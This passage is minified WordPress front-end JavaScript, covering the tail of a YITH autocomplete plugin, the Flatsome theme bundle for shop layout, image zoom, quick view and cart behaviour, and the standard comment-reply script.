t,n=this,s=n.options,i=e(n.suggestionsContainer);"auto"===s.width&&(t=n.el.outerWidth()-2,i.width(t>0?t:300))},findBestHint:function(){var t=this,n=t.el.val().toLowerCase(),s=null;n&&(e.each(t.suggestions,(function(e,t){var i=0===t.value.toLowerCase().indexOf(n);return i&&(s=t),!i})),t.signalHint(s))},signalHint:function(t){var n="",s=this;t&&(n=s.currentValue+t.value.substr(s.currentValue.length)),s.hintValue!==n&&(s.hintValue=n,s.hint=t,(this.options.onHint||e.noop)(n))},verifySuggestionsFormat:function(t){return t.length&&"string"==typeof t[0]?e.map(t,(function(e){return{value:e,data:null}})):t},processResponse:function(e,t,n){var s=this,i=s.options;e.suggestions=s.verifySuggestionsFormat(e.suggestions),i.noCache||(s.cachedResponse[n]=e,i.preventBadQueries&&0===e.suggestions.length&&s.badQueries.push(t)),t===s.getQuery(s.currentValue)&&(s.suggestions=e.suggestions,s.suggest())},activate:function(t){var n,s=this,i=s.classes.selected,o=e(s.suggestionsContainer),l=o.children();return o.children("."+i).removeClass(i),s.selectedIndex=t,-1!==s.selectedIndex&&l.length>s.selectedIndex?(n=l.get(s.selectedIndex),e(n).addClass(i),n):null},selectHint:function(){var t=this,n=e.inArray(t.hint,t.suggestions);t.select(n)},select:function(e){this.hide(),this.onSelect(e)},moveUp:function(){var t=this;if(-1!==t.selectedIndex)return 0===t.selectedIndex?(e(t.suggestionsContainer).children().first().removeClass(t.classes.selected),t.selectedIndex=-1,t.el.val(t.currentValue),void t.findBestHint()):void t.adjustScroll(t.selectedIndex-1)},moveDown:function(){var e=this;e.selectedIndex!==e.suggestions.length-1&&e.adjustScroll(e.selectedIndex+1)},adjustScroll:function(t){var n,s,i,o=this,l=o.activate(t);l&&(n=l.offsetTop,i=(s=e(o.suggestionsContainer).scrollTop())+o.options.maxHeight-25,n<s?e(o.suggestionsContainer).scrollTop(n):n>i&&e(o.suggestionsContainer).scrollTop(n-o.options.maxHeight+25),o.el.val(o.getValue(o.suggestions[t].value)),o.signalHint(null))},onSelect:function(e){var t=this,n=t.options.onSelect,s=t.suggestions[e];t.currentValue=t.getValue(s.value),t.currentValue!==t.el.val()&&t.el.val(t.currentValue),t.signalHint(null),t.suggestions=[],t.selection=s,"function"==typeof n&&n.call(t.element,s)},getValue:function(e){var t,n,s=this.options.delimiter;return s?1===(n=(t=this.currentValue).split(s)).length?e:t.substr(0,t.length-n[n.length-1].length)+e:e},dispose:function(){var t=this;t.el.off(".autocomplete").removeData("autocomplete"),t.disableKillerFn(),e(window).off("resize.autocomplete",t.fixPositionCapture),e(t.suggestionsContainer).remove()}},e.fn.yithautocomplete=function(t,n){var s="autocomplete";return 0===arguments.length?this.first().data(s):this.each((function(){var i=e(this),o=i.data(s);"string"==typeof t?o&&"function"==typeof o[t]&&o[t](n):(o&&o.dispose&&o.dispose(),o=new r(this,t),i.data(s,o))}))}}));
!function(){var t,e,o,i,n={8272:function(){Flatsome.behavior("equalize-box",{attach(t){let e={ScreenSize:{LARGE:1,MEDIUM:2,SMALL:3},equalizeItems:function(t){const e=this;e.maxHeight=0,e.rowEnd=e.disablePerRow?e.boxCount:e.colPerRow,e.$items=[],e.rating={present:!1,height:0,dummy:null},e.swatches={present:!1,height:0,dummy:null},jQuery(t,e.currentElement).each((function(t){const o=jQuery(this);e.$items.push(o),o.height(""),o.children(".js-star-rating").remove();const i=o.children(".star-rating");var n;i.length&&(e.rating.present=!0,e.rating.height=i.height(),e.rating.dummy=null!==(n=e.rating.dummy)&&void 0!==n?n:'<div class="js-star-rating '+i.attr("class")+'" style="opacity: 0; visibility: hidden"></div>'),o.children(".js-ux-swatches").remove();const r=o.children(".ux-swatches.ux-swatches-in-loop");var a;r.length&&(e.swatches.present=!0,e.swatches.height=r.height(),e.swatches.dummy=null!==(a=e.swatches.dummy)&&void 0!==a?a:'<div class="js-ux-swatches '+r.attr("class")+'" style="opacity: 0; visibility: hidden"><div class="'+r.find(".ux-swatch").attr("class")+'"></div></div>'),o.height()>e.maxHeight&&(e.maxHeight=o.height()),t!==e.rowEnd-1&&t!==e.boxCount-1||(e.$items.forEach((function(t){t.height(e.maxHeight),e.maybeAddDummyRating(t),e.maybeAddDummySwatches(t)})),e.rowEnd+=e.colPerRow,e.maxHeight=0,e.$items=[],e.rating.present=!1,e.swatches.present=!1)}))},getColsPerRow:function(){const t=jQuery(this.currentElement).attr("class"),e=/large-columns-(\d+)/g,o=/medium-columns-(\d+)/g,i=/small-columns-(\d+)/g;let n;switch(this.getScreenSize()){case this.ScreenSize.LARGE:return n=e.exec(t),n?parseInt(n[1]):3;case this.ScreenSize.MEDIUM:return n=o.exec(t),n?parseInt(n[1]):3;case this.ScreenSize.SMALL:return n=i.exec(t),n?parseInt(n[1]):2}},maybeAddDummyRating:function(t){let e=t;this.rating.present&&e.hasClass("price-wrapper")&&(e.children(".star-rating").length||(e.prepend(this.rating.dummy),e.children(".js-star-rating").height(this.rating.height)))},maybeAddDummySwatches:function(t){const e=t;this.swatches.present&&(e.children(".ux-swatches.ux-swatches-in-loop").length||(e.prepend(this.swatches.dummy),e.children(".js-ux-swatches").height(this.swatches.height)))},getScreenSize:function(){return window.matchMedia("(min-width: 850px)").matches?this.ScreenSize.LARGE:window.matchMedia("(min-width: 550px) and (max-width: 849px)").matches?this.ScreenSize.MEDIUM:window.matchMedia("(max-width: 549px)").matches?this.ScreenSize.SMALL:void 0},init:function(){const e=this,o=[".product-title",".price-wrapper",".box-excerpt",".add-to-cart-button"];jQuery(".equalize-box",t).each(((t,i)=>{e.currentElement=i,e.colPerRow=e.getColsPerRow(),1!==e.colPerRow&&(e.disablePerRow=jQuery(i).hasClass("row-slider")||jQuery(i).hasClass("row-grid"),e.boxCount=jQuery(".box-text",e.currentElement).length,o.forEach((t=>{e.equalizeItems(".box-text "+t)})),e.equalizeItems(".box-text"))}))}};e.init(),jQuery(window).on("resize",(()=>{e.init()})),jQuery(document).on("flatsome-equalize-box",(()=>{e.init()}))}})},8785:function(){Flatsome.behavior("add-qty",{attach(t){jQuery(".quantity",t).addQty()}})},7925:function(){Flatsome.plugin("addQty",(function(t,e){const o=jQuery(t);String.prototype.uxGetDecimals||(String.prototype.uxGetDecimals=function(){const t=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}),o.off("click.flatsome",".plus, .minus").on("click.flatsome",".plus, .minus",(function(){const t=jQuery(this),e=t.closest(".quantity").find(".qty");let o=parseFloat(e.val()),i=parseFloat(e.attr("max")),n=parseFloat(e.attr("min")),r=e.attr("step");o&&""!==o&&"NaN"!==o||(o=0),""!==i&&"NaN"!==i||(i=""),""!==n&&"NaN"!==n||(n=0),"any"!==r&&""!==r&&void 0!==r&&"NaN"!==parseFloat(r)||(r=1),t.is(".plus")?i&&(i===o||o>i)?e.val(i):e.val((o+parseFloat(r)).toFixed(r.uxGetDecimals())):n&&(n===o||o<n)?e.val(n):o>0&&e.val((o-parseFloat(r)).toFixed(r.uxGetDecimals())),e.trigger("input"),e.trigger("change")}))}))},775:function(){setTimeout((function(){jQuery(document.body).on("country_to_state_changed",(function(){"undefined"!=typeof floatlabels&&floatlabels.rebuild()}))}),500)},8417:function(){jQuery((function(t){t(document.body).on("change",".woocommerce-mini-cart-item .qty",(function(){var e;(e=t(this))[0].checkValidity()?function(e,o){const i=e.find(".remove_from_cart_button").attr("data-cart_item_key");i&&(e.block({message:null}),t.post(flatsomeVars.ajaxurl,{action:"flatsome_ajax_cart_item_alter_quantity",quantity:o,cart_item_key:i}).done((()=>{t(document.body).trigger("updated_wc_div"),t(document.body).trigger("added_to_cart"),e.unblock(),e=null})))}(e.closest(".woocommerce-mini-cart-item"),e.val()):e[0].reportValidity()}))}))},2434:function(){jQuery(document).ready((function(){if(!jQuery(".custom-product-page").length)return;const t=jQuery("#respond p.stars");if(t.length>1){const e=t[0].outerHTML;t.remove(),jQuery('select[id="rating"]').hide().before(e)}}))},1330:function(){jQuery(document).on("yith_infs_adding_elem",(function(t){Flatsome.attach(jQuery(".shop-container"))}))},4696:function(t,e,o){var i,n;!function(r,a){"use strict";i=[o(428)],void 0===(n=function(t){!function(t){var e,o,i,n,r,a,s={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:t.noop,beforeHide:t.noop,onShow:t.noop,onHide:t.noop,onMove:t.noop};function c(e,o){this.$target=t(e),this.opts=t.extend({},s,o,this.$target.data()),void 0===this.isOpen&&this._init()}c.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=t('<div class="easyzoom-flyout" />'),this.$notice=t('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":t.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":t.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":t.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",(function(t){t.preventDefault()}))},c.prototype.show=function(t,r){var a=this;if(!1!==this.opts.beforeShow.call(this)){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),(function(){!a.isMouseOver&&r||a.show(t)}));this.$target.append(this.$flyout);var s=this.$target.outerWidth(),c=this.$target.outerHeight(),l=this.$flyout.width(),u=this.$flyout.height(),d=this.$zoom.width(),h=this.$zoom.height();e=Math.ceil(d-l),o=Math.ceil(h-u),e<0&&(e=0),o<0&&(o=0),i=e/s,n=o/c,this.isOpen=!0,this.opts.onShow.call(this),t&&this._move(t)}},c.prototype._onEnter=function(t){var e=t.originalEvent.touches;this.isMouseOver=!0,e&&1!=e.length||(t.preventDefault(),this.show(t,!0))},c.prototype._onMove=function(t){this.isOpen&&(t.preventDefault(),this._move(t))},c.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},c.prototype._onLoad=function(t){t.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),t.data.call&&t.data())},c.prototype._onError=function(){var t=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout((function(){t.$notice.detach(),t.detachNotice=null}),this.opts.errorDuration)},c.prototype._loadImage=function(e,o){var i=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=t(i).on("error",t.proxy(this._onError,this)).on("load",o,t.proxy(this._onLoad,this)),i.style.position="absolute",i.src=e},c.prototype._move=function(t){if(0===t.type.indexOf("touch")){var s=t.touches||t.originalEvent.touches;r=s[0].pageX,a=s[0].pageY}else r=t.pageX||r,a=t.pageY||a;var c=this.$target.offset(),l=r-c.left,u=a-c.top,d=Math.ceil(l*i),h=Math.ceil(u*n);if(flatsomeVars.rtl&&(d=e-d),d<0||h<0||d>e||h>o)this.hide();else{var m=-1*h,f=-1*d;"transform"in document.body.style?this.$zoom.css({transform:`translate(${flatsomeVars.rtl?-f:f}px, ${m}px)`}):this.$zoom.css({top:m,left:f}),this.opts.onMove.call(this,m,f)}},c.prototype.hide=function(){this.isOpen&&!1!==this.opts.beforeHide.call(this)&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},c.prototype.swap=function(e,o,i){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:e,srcset:t.isArray(i)?i.join():i}),this.$link.attr(this.opts.linkAttribute,o)},c.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},t.fn.easyZoom=function(e){return this.each((function(){var o=t.data(this,"easyZoom");o?void 0===o.isOpen&&o._init():t.data(this,"easyZoom",new c(this,e))}))}}(t)}.apply(e,i))||(t.exports=n)}()},428:function(t){"use strict";t.exports=window.jQuery}},r={};function a(t){var e=r[t];if(void 0!==e)return e.exports;var o=r[t]={exports:{}};return n[t].call(o.exports,o,o.exports,a),o.exports}a.m=n,e=Object.getPrototypeOf?function(t){return Object.getPrototypeOf(t)}:function(t){return t.__proto__},a.t=function(o,i){if(1&i&&(o=this(o)),8&i)return o;if("object"==typeof o&&o){if(4&i&&o.__esModule)return o;if(16&i&&"function"==typeof o.then)return o}var n=Object.create(null);a.r(n);var r={};t=t||[null,e({}),e([]),e(e)];for(var s=2&i&&o;"object"==typeof s&&!~t.indexOf(s);s=e(s))Object.getOwnPropertyNames(s).forEach((function(t){r[t]=function(){return o[t]}}));return r.default=function(){return o},a.d(n,r),n},a.d=function(t,e){for(var o in e)a.o(e,o)&&!a.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},a.f={},a.e=function(t){return Promise.all(Object.keys(a.f).reduce((function(e,o){return a.f[o](t,e),e}),[]))},a.u=function(t){return"js/chunk.popups.js"},a.miniCssF=function(t){},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o={},i="flatsome:",a.l=function(t,e,n,r){if(o[t])o[t].push(e);else{var s,c;if(void 0!==n)for(var l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==t||d.getAttribute("data-webpack")==i+n){s=d;break}}s||(c=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.setAttribute("data-webpack",i+n),s.src=t),o[t]=[e];var h=function(e,i){s.onerror=s.onload=null,clearTimeout(m);var n=o[t];if(delete o[t],s.parentNode&&s.parentNode.removeChild(s),n&&n.forEach((function(t){return t(i)})),e)return e(i)},m=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},function(){const t=a.u;a.u=e=>{const o=t(e),i=globalThis.flatsomeVars?.theme.version;return o+(i?"?ver="+i:"")}}(),a.p=globalThis.flatsomeVars?.assets_url??"/",function(){var t={643:0};a.f.j=function(e,o){var i=a.o(t,e)?t[e]:void 0;if(0!==i)if(i)o.push(i[2]);else{var n=new Promise((function(o,n){i=t[e]=[o,n]}));o.push(i[2]=n);var r=a.p+a.u(e),s=new Error;a.l(r,(function(o){if(a.o(t,e)&&(0!==(i=t[e])&&(t[e]=void 0),i)){var n=o&&("load"===o.type?"missing":o.type),r=o&&o.target&&o.target.src;s.message="Loading chunk "+e+" failed.\n("+n+": "+r+")",s.name="ChunkLoadError",s.type=n,s.request=r,i[1](s)}}),"chunk-"+e,e)}};var e=function(e,o){var i,n,r=o[0],s=o[1],c=o[2],l=0;if(r.some((function(e){return 0!==t[e]}))){for(i in s)a.o(s,i)&&(a.m[i]=s[i]);c&&c(a)}for(e&&e(o);l<r.length;l++)n=r[l],a.o(t,n)&&t[n]&&t[n][0](),t[n]=0},o=self.flatsomeChunks=self.flatsomeChunks||[];o.forEach(e.bind(null,0)),o.push=e.bind(null,o.push.bind(o))}(),function(){"use strict";a(7925),a(8785),a(8272);const t=window.matchMedia("(prefers-reduced-motion: reduce)");let e=!1;function o(){e="undefined"==typeof UxBuilder&&t.matches}function i(){return jQuery.fn.magnificPopup?Promise.resolve():a.e(230).then(a.t.bind(a,2801,23))}o(),t.addEventListener?.("change",o),jQuery.loadMagnificPopup=i,jQuery.fn.lazyMagnificPopup=function(t){const e=jQuery(this),o=t.delegate?e.find(t.delegate):e;return o.one("click",(n=>{n.preventDefault(),i().then((()=>{e.data("magnificPopup")||e.magnificPopup(t),e.magnificPopup("open",o.index(n.currentTarget)||0)}))})),e},Flatsome.behavior("quick-view",{attach:function(t){"uxBuilder"!==jQuery("html").attr("ng-app")&&jQuery(".quick-view",t).each((function(t,o){jQuery(o).hasClass("quick-view-added")||(jQuery(o).on("click",(function(t){if(""!=jQuery(this).attr("data-prod")){jQuery(this).parent().parent().addClass("processing");var n={action:"flatsome_quickview",product:jQuery(this).attr("data-prod")};jQuery.post(flatsomeVars.ajaxurl,n,(function(t){i().then((()=>{jQuery(".processing").removeClass("processing"),jQuery.magnificPopup.open({removalDelay:300,autoFocusLast:!1,closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,items:{src:'<div class="product-lightbox lightbox-content">'+t+"</div>",type:"inline"},callbacks:{afterClose:()=>{jQuery(o).closest(".box").find(".box-text a:first").trigger("focus")}}}),setTimeout((function(){const t=jQuery(".product-lightbox");t.imagesLoaded((function(){const t={cellAlign:"left",wrapAround:!0,autoPlay:!1,prevNextButtons:!0,adaptiveHeight:!0,imagesLoaded:!0,dragThreshold:15,rightToLeft:flatsomeVars.rtl};e&&(t.friction=1,t.selectedAttraction=1),jQuery(".product-lightbox .slider").lazyFlickity(t)})),Flatsome.attach("tooltips",t)}),300);let i=jQuery(".product-lightbox form.variations_form");jQuery(".product-lightbox form").hasClass("variations_form")&&i.wc_variation_form();let n=jQuery(".product-lightbox .product-gallery-slider"),r=jQuery(".product-lightbox .product-gallery-slider .slide.first img"),a=jQuery(".product-lightbox .product-gallery-slider .slide.first a"),s=r.attr("data-src")?r.attr("data-src"):r.attr("src");const c=jQuery.Deferred();n.one("flatsome-flickity-ready",(()=>c.resolve()));let l=function(){n.data("flickity")&&n.flickity("select",0)},u=function(){n.data("flickity")&&n.imagesLoaded((function(){n.flickity("resize")}))};jQuery.when(c).done((()=>{i.on("hide_variation",(function(t,e){r.attr("src",s).attr("srcset",""),u()})),i.on("click",".reset_variations",(function(){r.attr("src",s).attr("srcset",""),l(),u()}))})),i.on("show_variation",(function(t,e){jQuery.when(c).done((()=>{e.image.src?(r.attr("src",e.image.src).attr("srcset",""),a.attr("href",e.image_link),l(),u()):e.image_src&&(r.attr("src",e.image_src).attr("srcset",""),a.attr("href",e.image_link),l(),u())}))})),jQuery(".product-lightbox .quantity").addQty()}))})),t.preventDefault()}})),jQuery(o).addClass("quick-view-added"))}))}}),jQuery((function(t){t(".ux-buy-now-button").each((function(){const e=t(this),o=e.closest("form").find(".single_add_to_cart_button");o.length&&function(t){if("MutationObserver"in window)return new MutationObserver((function(e){for(let o=0;o<e.length;o++)t(e[o])}))}((function(t){const o=t.target.classList.contains("disabled");e.toggleClass("disabled",o)})).observe(o.get(0),{attributes:!0,attributeFilter:["class"]})}))})),jQuery(document.body).on("click",".variations_form .ux-buy-now-button",(function(t){const e=jQuery(this).siblings(".single_add_to_cart_button");"undefined"!=typeof wc_add_to_cart_variation_params&&e.hasClass("disabled")&&(t.preventDefault(),e.hasClass("wc-variation-is-unavailable")?alert(wc_add_to_cart_variation_params.i18n_unavailable_text):e.hasClass("wc-variation-selection-needed")&&alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))})),a(775),jQuery((function(t){const e={openDrawer:null,openDropdown:null};function o(){!t(".cart-item .nav-dropdown").length||window.matchMedia("(max-width: 849px)").matches&&t(".header-main .cart-item .header-cart-link.off-canvas-toggle").length?function(){let o=0;if(t.fn.magnificPopup){if(o=t.magnificPopup.instance?.isOpen?300:0,o&&"#cart-popup"===t.magnificPopup.instance?.currItem?.src)return;o&&t.magnificPopup.close()}e.openDrawer&&clearTimeout(e.openDrawer),e.openDrawer=setTimeout((()=>{t(".cart-item .off-canvas-toggle").trigger("click")}),o)}():(t(".cart-item.has-dropdown").addClass("current-dropdown cart-active"),e.openDropdown&&clearTimeout(e.openDropdown),e.openDropdown=setTimeout((()=>{t(".cart-active").removeClass("current-dropdown")}),5e3))}function i(){o(),function(){const e=t("#header"),o=e.hasClass("has-sticky"),i=e.hasClass("sticky-hide-on-scroll--active"),n=t(".cart-item.has-dropdown").length>0;o&&n&&i&&(t(".header-wrapper",e).addClass("stuck"),e.removeClass("sticky-hide-on-scroll--active"))}()}!function(){t("span.added-to-cart").length&&o();const e=t(".cart-item.has-dropdown");(function(t){switch(t){case"0":case"false":case!1:return!1;case"1":case"true":case!0:return!0;default:return Boolean(t)}})(window.flatsomeVars.is_mini_cart_reveal)&&t("body").on("added_to_cart",i),t(document).on("flatsome-open-mini-cart",o),t(".shop-container").on("click",(()=>e.removeClass("current-dropdown cart-active"))),e.hover((()=>t(".cart-active").removeClass("cart-active")))}()})),a(8417),a(4696);var n=!1;const r=/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);function s(){return window.flatsomeVars.scrollPaddingTop}jQuery(document).on("flatsome-product-gallery-tools-init",(()=>{r||(n=jQuery(".has-image-zoom .slide").easyZoom({loadingNotice:"",preventClicks:!1})),jQuery(".zoom-button").off("click.flatsome").on("click.flatsome",(function(t){jQuery(".product-gallery-slider").find(".is-selected a").trigger("click"),t.preventDefault()})),jQuery(".has-lightbox .product-gallery-slider").each((function(){jQuery(this).lazyMagnificPopup({delegate:"a",type:"image",tLoading:'<div class="loading-spin centered dark"></div>',closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>'},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',verticalFit:!1}})}))})),jQuery((function(t){const e=t(".product-thumbnails .first img").attr("data-src")?t(".product-thumbnails .first img").attr("data-src"):t(".product-thumbnails .first img").attr("src"),o=t("form.variations_form"),i=t(".product-gallery-slider"),a=t(".product-thumbnails");let s=null;const c=t.Deferred(),l=t.Deferred();i.one("flatsome-flickity-ready",(()=>c.resolve())),a.one("flatsome-flickity-ready",(()=>l.resolve())),a.length&&!a.is(":hidden")||l.resolve();const u=function(){n&&n.length&&(s=n.filter(".has-image-zoom .slide.first").data("easyZoom"),s.swap(t(".has-image-zoom .slide.first img").attr("src"),t(".has-image-zoom .slide.first img").attr("data-large_image")))},d=function(){i.data("flickity")&&i.flickity("select",0)},h=function(){i.data("flickity")&&i.imagesLoaded((function(){i.flickity("resize")}))};t.when(c).then((()=>{t(document).trigger("flatsome-product-gallery-tools-init")}));const m=t.when(c,l).then((()=>{r&&h(),o.on("hide_variation",(function(o,i){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),h()})),o.on("click",".reset_variations",(function(){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),d(),u(),h()}))}));o.on("show_variation",(function(o,i){t.when(m).done((()=>{i.hasOwnProperty("image")&&i.image.thumb_src?(t(".product-gallery-slider-old .slide.first img, .sticky-add-to-cart-img, .product-thumbnails .first img, .product-gallery-slider .slide.first .zoomImg").attr("src",i.image.thumb_src).attr("srcset",""),d(),u(),h()):(t(".product-thumbnails .first img").attr("src",e),h())}))}))})),document.documentElement.style,window.getComputedStyle(document.documentElement)["scroll-behavior"],jQuery((function(t){if(!document.body.classList.contains("single-product"))return;const e=window.location.hash,o=window.location.href;function i(){!function(){const e=t(".reviews_tab"),o=e.length?e:t("#reviews").closest(".accordion-item");o.length&&o.find("a:not(.active):first").trigger("click")}(),setTimeout((()=>{t.scrollTo("#reviews",{offset:-s()-15})}),500)}(e.toLowerCase().indexOf("comment-")>=0||"#comments"===e||"#reviews"===e||"#tab-reviews"===e||o.indexOf("comment-page-")>0||o.indexOf("cpage=")>0)&&i(),t("a.woocommerce-review-link").on("click",(function(t){t.preventDefault(),history.pushState(null,null,"#reviews"),i()}))})),a(2434),jQuery((function(t){const e=t(".sticky-add-to-cart");if(!e.length)return;const o=function(t,e={}){return new IntersectionObserver((function(e){for(let o=0;o<e.length;o++)t(e[o])}),{rootMargin:"0px",threshold:.1,...e})}((o=>{const{top:i}=o.boundingClientRect,n=o.intersectionRatio<=0&&i<=0;e.toggleClass("sticky-add-to-cart--active",n),t("body").toggleClass("has-sticky-product-cart",n)}),{threshold:0});t(".sticky-add-to-cart-select-options-button",e).on("click",(function(e){e.preventDefault();const o=t(".product");if(!o.length)return;const i=o.find("form.variations_form"),n=i.length?i:o;t.scrollTo(n,{offset:-s()-15})}));const i=e.data("product-id")||0;function n(e,o){e.on("change",(function(){o.val(t(this).val())}))}t(`#product-${i} button.single_add_to_cart_button:visible`).first().each(((i,r)=>{const a=t(r).closest("form.cart");n(t(".qty",e),t(".qty",a)),n(t(".qty",a),t(".qty",e)),o.observe(r)}))})),a(1330),jQuery("table.my_account_orders").wrap('<div class="touch-scroll-table"/>'),jQuery(document.body).on("submit","form.cart",(function(t){if(void 0===t.originalEvent)return;const e=jQuery(t.originalEvent.submitter);e.is(".single_add_to_cart_button, .ux-buy-now-button")&&(e.hasClass("disabled")||e.addClass("loading"),jQuery(window).on("pageshow",(()=>{e.hasClass("loading")&&e.removeClass("loading")})))})),jQuery(document.body).on("updated_cart_totals",(function(){jQuery(document).trigger("yith_wcwl_reload_fragments");const t=jQuery(".cart-wrapper");Flatsome.attach("lazy-load-images",t),Flatsome.attach("quick-view",t),Flatsome.attach("wishlist",t),Flatsome.attach("cart-refresh",t),Flatsome.attach("equalize-box",t)})),jQuery(document).ajaxComplete((function(){Flatsome.attach("add-qty",jQuery(".quantity").parent()),Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded",(function(){Flatsome.attach("add-qty",jQuery(".quantity").parent())})),jQuery(document.body).on("updated_checkout",(function(){Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(".disable-lightbox a").on("click",(function(t){t.preventDefault()})),jQuery((function(t){t.scroll_to_notices=function(e){t.scrollTo(e)}})),jQuery((function(t){t("#login-form-popup").find(".woocommerce-notices-wrapper > ul").length>0&&t('[data-open="#login-form-popup"]').trigger("click")}))}()}();
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);
